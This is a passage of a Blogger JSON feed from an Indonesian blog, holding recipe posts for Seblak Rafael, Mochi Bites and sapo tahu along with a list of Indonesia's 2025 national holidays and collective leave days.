segar, gurih, dan pedasnya nampol. Berbeda dari seblak kuah yang biasa kita jumpai, Seblak Rafael menyajikan kerupuk kenyal berpadu dengan bumbu kencur mentah yang aromatik. Rasanya yang unik dan cara membuatnya yang praktis menjadikan camilan ini favorit banyak orang. Penasaran bagaimana cara membuatnya? Yuk, intip resepnya di bawah ini!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/s2604\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Seblak Rafael (www.guntara.com)\" border=\"0\" data-original-height=\"1535\" data-original-width=\"2604\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/w400-h236\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg\" title=\"Resep Seblak Rafael (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Seblak Rafael\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EBahan-Bahan Seblak Rafael yang Kamu Butuhkan:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Utama:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKerupuk mawar\/kerupuk aci mentah (sekitar 100-150 gram)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMinyak goreng secukupnya untuk menumis\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBumbu Halus (Bumbu Kencur):\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E3-5 siung bawang putih (sesuai selera)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 ruas kencur (sekitar 2-3 cm)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ECabai rawit merah secukupnya (sesuai tingkat kepedasan yang diinginkan)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ECabai merah keriting secukupnya (opsional, untuk warna)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EDaun jeruk (3-5 lembar, buang tulang daunnya)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EGaram secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKaldu bubuk secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EGula pasir secukupnya (sedikit saja, untuk penyeimbang rasa)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Seblak Rafael yang Viral:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ERebus Kerupuk:\u003C\/b\u003E Didihkan air dalam panci. Masukkan kerupuk dan rebus hingga matang dan kenyal. Penting: jangan terlalu lembek agar teksturnya pas saat dicampur bumbu. Setelah matang, angkat kerupuk, tiriskan, dan sisihkan. Kamu bisa juga mengolesi sedikit minyak agar kerupuk tidak saling menempel.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Bumbu Halus:\u003C\/b\u003E Haluskan semua bahan bumbu halus: bawang putih, kencur, cabai rawit, cabai merah keriting, daun jeruk, garam, kaldu bubuk, dan sedikit gula. Kamu bisa menggunakan ulekan untuk hasil yang lebih otentik dan aroma yang keluar sempurna. Pastikan daun jeruk ikut terhalus bersama bumbu lainnya.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiram Bumbu dengan Minyak Panas:\u003C\/b\u003E Panaskan minyak goreng dalam jumlah yang cukup (sekitar 3-4 sendok makan) hingga benar-benar panas berasap. Tuangkan minyak panas ini langsung ke atas bumbu halus yang sudah diulek. Hati-hati saat menuang, minyak akan mendesis dan mengeluarkan aroma sedap. Aduk rata bumbu dengan minyak panas hingga harum dan matang.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ECampurkan Kerupuk:\u003C\/b\u003E Masukkan kerupuk yang sudah direbus dan ditiriskan ke dalam wadah berisi bumbu. Aduk rata hingga semua kerupuk terlumuri bumbu dengan sempurna. Cicipi dan koreksi rasa jika perlu.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESajikan:\u003C\/b\u003E Seblak Rafael siap dinikmati selagi hangat! Kamu bisa menambahkan taburan bawang goreng atau irisan daun bawang untuk menambah aroma dan tampilan.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Seblak Rafael Begitu Digemari?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFenomena Seblak Rafael membuktikan bahwa kesederhanaan bisa jadi kunci. Berbeda dari seblak kuah yang kaya isian, Seblak Rafael menonjolkan kekuatan rasa dari bumbu kencur mentah yang disiram minyak panas. Aroma segar kencur yang khas berpadu dengan gurihnya bawang putih dan pedasnya cabai, menciptakan sensasi rasa yang langsung akrab di lidah orang Indonesia. Selain itu, kepraktisan dalam pembuatannya juga menjadi daya tarik utama, cocok untuk camilan cepat di kala iseng atau saat ingin jajanan pedas yang bikin melek.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, jika kamu pencinta seblak atau sekadar ingin mencoba sesuatu yang baru dan viral, Resep Seblak Rafael ini wajib masuk daftar coba-mu. Siapkan kerupuk dan bumbunya, lalu rasakan sendiri sensasi pedas gurih yang bikin ketagihan! Selamat mencoba dan semoga suka!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4293157788346137644\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-seblak-rafael-sensasi-pedas-gila.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4293157788346137644"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4293157788346137644"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-seblak-rafael-sensasi-pedas-gila.html","title":"Resep Seblak Rafael: Sensasi Pedas Gila dan Gurihnya Kencur yang Membuat Lidah Bergoyang!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/s72-w400-h236-c\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1279808225492259005"},"published":{"$t":"2025-09-17T13:41:00.002+07:00"},"updated":{"$t":"2025-09-17T14:06:42.751+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Mochi Bites: Camilan Kenyal yang Viral dan Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPernahkah kamu melihat camilan mungil berbentuk bulat dengan baluran bubuk dan saus cokelat yang menggoda di media sosial? Ya, itu dia \u003Cb\u003EMochi Bites\u003C\/b\u003E, jajanan yang sukses menarik perhatian dan menjadi salah satu camilan paling viral belakangan ini. Mochi Bites menawarkan perpaduan tekstur yang unik: kenyal, lembut, dan sedikit chewy, berpadu sempurna dengan aneka topping manis. Rasanya yang ringan dan porsinya yang pas membuat camilan ini sangat cocok dinikmati kapan saja. Daripada hanya melihat di layar, yuk coba bikin sendiri di rumah! Resep Mochi Bites ini dijamin anti gagal dan bisa jadi ide jualan yang menjanjikan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/s1023\/mochi%20bites%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Mochi Bites (www.guntara.com)\" border=\"0\" data-original-height=\"866\" data-original-width=\"1023\" height=\"339\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/w400-h339\/mochi%20bites%20www.guntara.com_.jpg\" title=\"Resep Mochi Bites (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Mochi Bites\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cb\u003EBahan-Bahan yang Kamu Butuhkan\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E100 gr tepung ketan\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E25 gr tepung maizena\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E20 gr gula pasir\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1\/2 sdt garam\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E180 ml susu cair (kamu bisa ganti dengan santan untuk rasa yang lebih gurih)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 sdm minyak goreng atau margarin cair\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EUntuk Baluran dan Topping:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ETepung maizena sangrai\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ECokelat leleh\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EBubuk matcha\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ESelai stroberi\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EBubuk Oreo\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah Mudah Membuat Mochi Bites\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Adonan:\u003C\/b\u003E Campurkan semua bahan kering (tepung ketan, tepung maizena, gula pasir, dan garam) dalam satu wadah. Aduk hingga rata. Setelah itu, tuang susu cair sedikit demi sedikit sambil terus diaduk sampai adonan tidak ada yang menggumpal. Tambahkan minyak goreng, aduk lagi hingga adonan benar-benar halus dan tercampur sempurna.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EKukus Adonan:\u003C\/b\u003E Saring adonan ke dalam loyang atau wadah tahan panas yang sudah diolesi sedikit minyak agar tidak lengket. Kukus selama kurang lebih 20-25 menit. Pastikan adonan matang dengan ciri teksturnya menjadi padat dan warnanya sedikit transparan.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EUleni Mochi:\u003C\/b\u003E Setelah matang, angkat adonan dan biarkan agak hangat. Pindahkan ke alas kerja yang sudah ditaburi tepung maizena sangrai. Uleni adonan dengan tangan hingga kalis dan permukaannya halus. Menguleni mochi saat masih hangat akan membuatnya lebih kenyal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBentuk dan Sajikan:\u003C\/b\u003E Potong-potong adonan mochi sesuai selera, bisa berbentuk kotak atau bulat kecil. Balurkan setiap potongan ke dalam tepung maizena sangrai agar tidak saling menempel. Tata mochi di atas piring, lalu beri topping sesuai kreasi kamu. Kamu bisa mencelupkannya ke dalam cokelat leleh, menaburinya dengan bubuk matcha, atau menyajikannya dengan saus kesukaanmu.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Mochi Bites Sangat Populer?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPopularitas Mochi Bites bukan tanpa alasan. Bentuknya yang imut dan ukurannya yang pas membuat camilan ini mudah dinikmati. Teksturnya yang kenyal memberikan sensasi unik saat dikunyah, dan yang paling penting, Mochi Bites bisa dikreasikan dengan berbagai macam topping. Dari cokelat, matcha, hingga saus keju, semua bisa disesuaikan dengan selera. Fleksibilitas ini menjadikannya camilan favorit semua kalangan dan ide bisnis yang menjanjikan karena modalnya yang terjangkau.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, tunggu apa lagi? Segera siapkan bahan-bahannya dan coba resep Mochi Bites ini di dapurmu. Dengan sedikit kreativitas, kamu bisa membuat camilan viral ini jadi kreasi unik milikmu sendiri. Selamat mencoba dan selamat berkreasi!\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/1279808225492259005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-mochi-bites-camilan-kenyal-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1279808225492259005"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1279808225492259005"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-mochi-bites-camilan-kenyal-yang.html","title":"Resep Mochi Bites: Camilan Kenyal yang Viral dan Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/s72-w400-h339-c\/mochi%20bites%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4459511473799122123"},"published":{"$t":"2025-01-01T09:16:00.002+07:00"},"updated":{"$t":"2025-01-07T16:29:47.398+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Inilah Daftar Lengkap Hari Libur Nasional dan Cuti Bersama Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EPemerintah Indonesia resmi menetapkan 27 libur nasional dan cuti bersama untuk tahun 2025. Ketetapan tersebut tertuang dalam Surat Keputusan Bersama (SKB) antara Menteri Agama, Menteri Ketenagakerjaan, dan Menteri Pendayagunaan Aparatur Negara dan Reformasi Birokrasi (PANRB) Nomor 1017 Tahun 2024, Nomor 2 Tahun 2024 dan Nomor 2 Tahun 2024. Keputusan ini sebagai pedoman bagi masyarakat, kementerian\/lemaga\/instansi, pelaku usaha, pihak swasta dan lainnya untuk merencanakan aktivitas dan programnya di tahun 2025 ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Daftar Hari Libur Nasional dan Cuti Bersama Tahun 2025 (www.guntara.com)\" data-original-height=\"1856\" data-original-width=\"1485\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw=w512-h640\" title=\"Daftar Hari Libur Nasional dan Cuti Bersama Tahun 2025 (sumber gambar: setkab.go.id)\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDaftar Hari Libur Nasional dan Cuti Bersama Tahun 2025 (sumber gambar: setkab.go.id)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003ETerdapat 27 hari libur nasional dan cuti Bersama dengan rincian 17 hari libur nasional dan 10 hari cuti Bersama. Keputusan ini tidak berbeda dengan keputusan pada tahun 2024 yakni sama-sama sebanyak 27 hari libur. Namun jika dibutuhkan di pertengahan tahun bisa terjadi perubahan penambahan cuti bersama pada musim lebaran. Diharapkan dapat berlaku bijak dalam melaksanakan keputusan ini sehingga dapat membawa dampak positif dan keadilan bagi pihak-pihak terkait. Berikut daftar libur nasional dan cuti bersama tahun 2025:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Libur Nasional 2025:\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E1 Januari (Rabu) Tahun Baru 2025 Masehi\u003C\/li\u003E\u003Cli\u003E27 Januari (Senin) Isra Mikraj Nabi Muhammad saw\u003C\/li\u003E\u003Cli\u003E29 Januari (Rabu) Tahun Baru Imlek 2576 Kongzili\u003C\/li\u003E\u003Cli\u003E29 Maret (Sabtu) Hari Suci Nyepi (Tahun Baru Saka 1947)\u003C\/li\u003E\u003Cli\u003E31 Maret-1 April (Senin-Selasa) Idulfitri 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E18 April (Jumat) Wafat Yesus Kristus\u003C\/li\u003E\u003Cli\u003E20 April (Minggu) Kebangkitan Yesus Kristus (Paskah)\u003C\/li\u003E\u003Cli\u003E1 Mei (Kamis) Hari Buruh Internasional\u003C\/li\u003E\u003Cli\u003E12 Mei (Senin) Hari Raya Waisak 2569 BE\u003C\/li\u003E\u003Cli\u003E29 Mei (Kamis) Kenaikan Yesus Kristus\u003C\/li\u003E\u003Cli\u003E1 Juni (Minggu) Hari Lahir Pancasila\u003C\/li\u003E\u003Cli\u003E6 Juni (Jumat) Iduladha 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E27 Juni (Jumat) 1 Muharam Tahun Baru Islam 1447 Hijriah\u003C\/li\u003E\u003Cli\u003E17 Agustus (Minggu) Proklamasi Kemerdekaan\u003C\/li\u003E\u003Cli\u003E5 September (Jumat) Maulid Nabi Muhammad saw\u003C\/li\u003E\u003Cli\u003E25 Desember (Kamis) Kelahiran Yesus Kristus\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Cuti Bersama 2025:\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E28 Januari (Selasa)\u0026nbsp; Tahun Baru Imlek 2576 Kongzili\u003C\/li\u003E\u003Cli\u003E28 Maret (Jumat) Hari Suci Nyepi (Tahun Baru Saka 1947)\u003C\/li\u003E\u003Cli\u003E2, 3, 4, dan 7 April (Rabu, Kamis, Jumat, dan Senin) Idulfitri 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E13 Mei (Selasa) Hari Raya Waisak 2569 BE\u003C\/li\u003E\u003Cli\u003E30 Mei (Jumat) Kenaikan Yesus Kristus\u003C\/li\u003E\u003Cli\u003E9 Juni\u0026nbsp; (Senin) Idul Adha 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E26 Desember (Jumat) Kelahiran Yesus Kristus\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4459511473799122123\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/01\/inilah-daftar-lengkap-hari-libur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4459511473799122123"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4459511473799122123"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/01\/inilah-daftar-lengkap-hari-libur.html","title":"Inilah Daftar Lengkap Hari Libur Nasional dan Cuti Bersama Tahun 2025"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw=s72-w512-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2612091981831684656"},"published":{"$t":"2022-10-05T09:03:00.001+07:00"},"updated":{"$t":"2022-10-05T09:56:48.683+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"text-align: justify;\"\u003EAssalamualaikum Bunda Salihah! Bertemu lagi dengan Dapur Bunda Syifa. Pada kesempatan kali ini, saya akan mengajak Bunda untuk membuat resep sapo tahu ayam udang yang kaya akan protein dan vitamin.\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-PVRMc0sKZAhH4qF89c6L9xmtHutoJOWJkcETVYLpb9AF3wa8Rkz107Lt6Q3YohrgZ1QdwORf66MPW4EUfw5LW0mEFn6LciL234hSVvBjWEp8_NLS663BbIqbN4_UQ1fEDWsDAhlxC3m6jOMm0psOggk27r8OcfC3spQugEl03HqQ28zoHhEH20rF\/s1280\/Resep%20Sapo%20Tahu%20Ayam%20dan%20Udang,%20Masakan%20Enak%20nan%20Lezat_www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat www.guntara.com\" border=\"0\" 